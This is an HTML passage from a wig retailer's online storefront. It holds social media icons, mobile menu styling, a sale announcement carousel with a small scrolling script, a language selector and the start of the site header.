      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/en-gb/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/collections/t-part-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/en-gb/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/collections/t-part-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/en-gb">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/en-gb/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
